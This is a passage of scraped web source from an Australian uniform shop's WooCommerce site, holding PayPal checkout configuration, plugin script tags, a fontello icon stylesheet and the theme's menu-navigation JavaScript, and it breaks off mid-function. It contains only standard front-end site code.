var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=Afoo6LfXO6gM0iBrTS01q5b7rVtRkfbEBS6pqDppaZ83TbMPIMb-5hKfoEMKc3VfSfsb57pU2VKO6F2T&currency=AUD&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"Afoo6LfXO6gM0iBrTS01q5b7rVtRkfbEBS6pqDppaZ83TbMPIMb-5hKfoEMKc3VfSfsb57pU2VKO6F2T","currency":"AUD","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"Afoo6LfXO6gM0iBrTS01q5b7rVtRkfbEBS6pqDppaZ83TbMPIMb-5hKfoEMKc3VfSfsb57pU2VKO6F2T","currency":"AUD","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"d294e25d8f","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://prouniforms.store/checkout-2/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"0cfbb242e8"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"0c3cc90498"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"f6289b9d6b"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"825d5515b3"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"1741dc791f"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"be91d1d557"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"f85ed4364a"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"490e31d915"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"2e97acfc47"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"0a8e664e3d"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"f591884c8c"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"8d5a966983"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"9def69fea2"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://prouniforms.store/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://prouniforms.store/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://prouniforms.store/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"e64f01025b","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://prouniforms.store","ajax_url":"https://prouniforms.store/wp-admin/admin-ajax.php","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.2" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/ajax-search/assets/js/jquery.mCustomScrollbar.min.js" id="jquery.mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/brands/assets/js/owl.carousel.min.js" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"effect":{"fadeUp":{"in":{"animate":{"opacity":"show","margin-top":"0"},"css":{"margin-top":"10px"}},"out":{"animate":{"opacity":"hide","margin-top":"10px"}}}}};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.2.0" id="isotope-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/themes/teepro/assets/vendor/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="waypointstheme-js"></script>
<script type="text/javascript" id="nbcore_front_script-js-extra">
/* <![CDATA[ */
var teepro = {"ajaxurl":"/wp-admin/admin-ajax.php","rest_api_url":"https://prouniforms.store/wp-json/wp/v2/","upsells_columns":"3","related_columns":"3","cross_sells_columns":"4","thumb_pos":"bottom-thumb","menu_resp":"1200","is2_2":""};
//# sourceURL=nbcore_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/themes/teepro/assets/netbase/js/main.js?ver=3.2.0" id="nbcore_front_script-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.9.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = [];
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://prouniforms.store/shop-2/";
                        var woof_link = 'https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://prouniforms.store/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                    woof_current_values = '{"attachment_id":"48256"}';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://prouniforms.store/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_color","pa_colour","pa_ladies-dance","pa_ladies-drama","pa_ladies-music","pa_mens-dance","pa_mens-drama","pa_mens-music","pa_size","product_brand"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.9.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.9.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.9.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.9.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.9.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.9.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/wc-currency-switcher/assets/js/front.js?ver=6.9" id="woocommerce-currency-switcher-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prouniforms.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prouniforms.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 21:43:56 -->

--- FILE ---
content_type: text/css
request_url: https://prouniforms.store/wp-content/themes/teepro/assets/vendor/fontello/fontello.css?ver=3.2.0
body_size: 951
content:
@font-face {
  font-family: 'fontello';
  src:  url('../../font/fontello.eot?sts0d');
  src:  url('../../font/fontello.eot?sts0d#iefix') format('embedded-opentype'),
    url('../../font/fontello.ttf?sts0d') format('truetype'),
    url('../../font/fontello.woff?sts0d') format('woff'),
    url('../../font/fontello.svg?sts0d#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.icon-text-height:before { content: '\e800'; } /* '' */
.icon-italic:before { content: '\e801'; } /* '' */
.icon-search:before { content: '\e802'; } /* '' */
.icon-basket:before { content: '\e803'; } /* '' */
.icon-user:before { content: '\e804'; } /* '' */
.icon-right-open:before { content: '\e805'; } /* '' */
.icon-left-open:before { content: '\e806'; } /* '' */
.icon-tags:before { content: '\e807'; } /* '' */
.icon-mail:before { content: '\e808'; } /* '' */
.icon-star:before { content: '\e809'; } /* '' */
.icon-star-empty:before { content: '\e80a'; } /* '' */
.icon-plus:before { content: '\e80b'; } /* '' */
.icon-minus:before { content: '\e80c'; } /* '' */
.icon-trash:before { content: '\e80d'; } /* '' */
.icon-attention-circled:before { content: '\e80e'; } /* '' */
.icon-ok-circled2:before { content: '\e80f'; } /* '' */
.icon-ok:before { content: '\e810'; } /* '' */
.icon-shopping-bag-1:before { content: '\e811'; } /* '' */
.icon-search-1:before { content: '\e812'; } /* '' */
.icon-garbage:before { content: '\e813'; } /* '' */
.icon-arrows-cw:before { content: '\e814'; } /* '' */
.icon-spin6:before { content: '\e839'; } /* '' */ 
.icon-pause-button:before { content: "\e900"; }
.icon-play-button:before { content: "\e901"; }
.icon-check-square-o:before { content: "\e902"; }
.icon-bag:before { content: "\e903"; }
.icon-telephone-receiver:before { content: "\e904"; }
.icon-phone:before { content: "\e905"; }
.icon-instagram:before { content: "\e906"; }
.icon-curved-arrows:before { content: "\e907"; }
.icon-shopping-cart:before { content: "\e908"; }
.icon-shopping-basket:before { content: "\e909"; }
.icon-time:before { content: "\e90a"; }
.icon-heart:before { content: "\e90b"; }
.icon-speech-bubble:before { content: "\e90c"; }
.icon-opened-eye:before { content: "\e90d"; }
.icon-cancel-circle:before { content: "\ea0d"; }
.icon-menu:before { content: '\f008'; } /* '' */
.icon-info-circled-alt:before { content: '\f086'; } /* '' */
.icon-twitter:before { content: '\f099'; } /* '' */
.icon-facebook:before { content: '\f09a'; } /* '' */
.icon-underline:before { content: '\f0cd'; } /* '' */
.icon-gplus:before { content: '\f0d5'; } /* '' */
.icon-linkedin:before { content: '\f0e1'; } /* '' */
.icon-angle-double-left:before { content: '\f100'; } /* '' */
.icon-angle-double-right:before { content: "\f101"; }
.icon-angle-up:before { content: '\f106'; } /* '' */
.icon-angle-down:before { content: '\f107'; } /* '' */
.icon-folder-open-empty:before { content: '\f115'; } /* '' */
.icon-calendar-empty:before { content: '\f133'; } /* '' */
.icon-pinterest:before { content: '\f231'; } /* '' */
.icon-shopping-bag:before { content: '\f290'; } /* '' */
.icon-user-o:before { content: '\f2c0'; } /* '' */
.icon-blogger:before { content: "\eab7"; }
.icon-pinterest2:before { content: "\ead1"; }

.icon-checkbox-pen-outline:before {
  content: "\e900";
}
.icon-turn-off:before {
  content: "\e901";
}
.icon-heart3:before {
  content: "\a900";
}
.icon-heart4:before {
  content: "\a901";
}
.icon-opened-eye-1:before {
  content: "\a902";
}
.icon-paper-bag:before {
  content: "\a903";
}
.icon-play-button:before {
  content: "\a904";
}
.icon-comment:before {
  content: "\e91e";
}
.icon-quote-left:before {
  content: "\f10d";
}
.icon-quote-right:before {
  content: "\f10e";
}
.icon-left:before {
  content: "\f177";
}
.icon-right:before {
  content: "\f178";
}
.icon-caret-down:before {
  content: "\e916";
}
.icon-angle-right:before {
  content: "\e912";
}
.icon-angle-left:before {
  content: "\e913";
}
.icon-next:before {
  content: "\e911";
}
.icon-google-plus-symbol:before {
  content: "\e914";
}
.icon-pencil:before {
  content: "\e91f";
}
.icon-ruler:before {
  content: "\a905";
}
.icon-equalizer:before {
  content: "\a906";
}
.icon-close:before {
  content: "\a907";
}


--- FILE ---
content_type: application/x-javascript
request_url: https://prouniforms.store/wp-content/themes/teepro/assets/netbase/js/main.js?ver=3.2.0
body_size: 6319
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();

/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
(function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();

(function ($) {
	var screenHeight = $(document).height();
	var screenWidth = $(window).width();
    var $rtl = false;

	if (jQuery("html").attr("dir") == 'rtl'){
		$rtl = true;
	}
    var header1El = $('.site-header.teepro-header-1.fixed .middle-section-wrap');
    if(header1El.length > 0) {
        var sticky = new Waypoint.Sticky({
            element: $('.site-header.teepro-header-1.fixed .middle-section-wrap')[0],
        })
    }

    var header2El = $('.site-header.teepro-header-2.fixed .middle-section-wrap');
    if(header2El.length > 0) {
        var sticky = new Waypoint.Sticky({
            element: $('.site-header.teepro-header-2.fixed .middle-section-wrap')[0],
        })
    }

    var header3El = $('.site-header.teepro-header-3.fixed .middle-section-wrap');
    if(header3El.length > 0) {
        var sticky = new Waypoint.Sticky({
            element: $('.site-header.teepro-header-3.fixed .middle-section-wrap')[0],
        })
    }

    var  header4El = $('.site-header.teepro-header-4.fixed .middle-section-wrap');
    if(header4El.length > 0) {
        var sticky = new Waypoint.Sticky({
            element: $('.site-header.teepro-header-4.fixed .middle-section-wrap')[0],
        })
	}

    	$('.site-header .top-section-wrap .header_top_right_menu .data_user > a').on('click', function(e) {
		$('.site-header .top-section-wrap .header_top_right_menu .data_user').toggleClass('open');
    });
	

    $('.widget_nav_menu .menu-item-has-children > a').on('click', function(e) {
        e.preventDefault();
        $(this).next('.sub-menu').first().slideToggle('fast');
    });
	
	function menuPosition() {
		if ($('#main-menu ul.sub-menu').length) {
			$('#main-menu ul.sub-menu').each(function () {
				$(this).removeAttr("style");
				var $containerWidth = $("body").outerWidth();
				var $menuwidth = $(this).outerWidth();
				var $parentleft = $(this).parent().offset().left;
				var $parentright = $(this).parent().offset().left + $(this).parent().outerWidth();
				if ($(this).parents('.sub-menu').length) {
					var $menuleft = $parentleft - $(this).outerWidth();
					var $menuright = $parentright + $(this).outerWidth();
					if ($rtl){
						if ($menuleft < 0) {
							if ($menuright > $containerWidth) {
								if ($parentleft > ($containerWidth - $parentright)) {
									$(this).css({
										'width': $parentleft + 'px',
										'left': 'auto',
										'right': '100%'
									});
								} else {
									$(this).css({
										'width': ($containerWidth - $parentright) + 'px',
										'left': '100%',
										'right': 'auto'
									});
								}
							} else {
								$(this).css({
									'left': '100%',
									'right': 'auto'
								});
							}
						} else {
							$(this).css({
								'left': '-100%'
							});
						}
					} else {
						if ($menuright > $containerWidth) {
							if ($menuleft < 0) {
								if ($parentleft > ($containerWidth - $parentright)) {
									$(this).css({
										'width': $parentleft + 'px',
										'left': 'auto',
										'right': '100%'
									});
								} else {
									$(this).css({
										'width': ($containerWidth - $parentright) + 'px',
										'left': '100%',
										'right': 'auto'
									});
								}
							} else {
								$(this).offset({
									'left': $menuleft
								});
							}
						} else {
							$(this).css({
								'left': '100%'
							});
						}
					}
				} else {
					var $menuleft = $parentright - $(this).outerWidth();
					var $menuright = $parentleft + $(this).outerWidth();
					if ($rtl){
						if ($menuleft < 0) {
							if ($menuright > $containerWidth) {
								$(this).offset({
									'left': ($containerWidth - $menuwidth) / 2
								});
							} else {
								$(this).offset({
									'left': $parentleft
								});
							}
						} else {
							$(this).offset({
								'left': $menuleft
							});
						}
					} else {
						if ($menuright > $containerWidth) {
							if ($menuleft < 0) {
								$(this).offset({
									'left': ($containerWidth - $menuwidth) / 2
								});
							} else {
								$(this).offset({
									'left': $menuleft
								});
							}
						} else {
							$(this).offset({
								'left': $parentleft
							});
						}
					}
				}
			});
		}
	}
	function menuShow() {
		$('.main-navigation .menu-main-menu-wrap').toggleClass('active');
	}
	function menuHide() {
		$('.main-navigation .menu-main-menu-wrap').removeClass('active');
        $('.main-navigation .menu-item-has-children').removeClass('open');
	}
	function menuResponsive() {
        var screenHeight = jQuery(window).height();
        var screenWidth = jQuery(window).width();
        if ($('.navigation_right .menu-sub-menu-container').length) {
            if (screenWidth < teepro.menu_resp) {
                $('.navigation_right #menu-sub-menu').appendTo('.navigation_left .menu-main-menu-container');
                $('.main-navigation').appendTo('.navigation_right');
            } else {
                $('.main-navigation').appendTo('.navigation_left');
                $('.navigation_left #menu-sub-menu').appendTo('.navigation_right .menu-sub-menu-container');
            }
        } else {
            if ($('.main-menu-section .nb-header-sub-menu').length) {
                $('.main-menu-section .nb-header-sub-menu > li').appendTo('.nb-navbar');
                $('.main-menu-section .sub-navigation').remove();
            }
        }
        if (screenWidth < teepro.menu_resp) {
            $('.site-header').removeClass('header-desktop');
            $('.site-header').addClass('header-mobile');
            $('.main-navigation').removeClass('main-desktop-navigation');
            $('.main-navigation').addClass('main-mobile-navigation');
			if ($('.admin-bar').length > 0){
				if (screenWidth > 782) {
					$('.main-navigation .menu-main-menu-wrap').css({'height': (screenHeight - 32) + 'px',})
				} else if (screenWidth > 600) {
					$('.main-navigation .menu-main-menu-wrap').css({'height': (screenHeight - 46) + 'px',})
				} else {
					$('.main-navigation .menu-main-menu-wrap').css({'height': screenHeight + 'px',})
				}
			} else {
				$('.main-navigation .menu-main-menu-wrap').css({'height': screenHeight + 'px',})
			}
        } else {
			$('.main-navigation .menu-main-menu-wrap').removeAttr('style');
            $('.site-header').removeClass('header-mobile');
            $('.site-header').addClass('header-desktop');
            $('.main-navigation').removeClass('main-mobile-navigation');
            $('.main-navigation').addClass('main-desktop-navigation');
            $('.main-navigation .menu-main-menu-wrap').removeAttr('style');
            $('.main-navigation .menu-item-has-children').removeClass('open');
            menuPosition();
        }
	}
	
	menuResponsive();
	$('.main-navigation .mobile-toggle-button').on('click', function () {
        menuShow();
    });
    $('.main-navigation .icon-cancel-circle').on('click', function () {
        menuHide();
    });
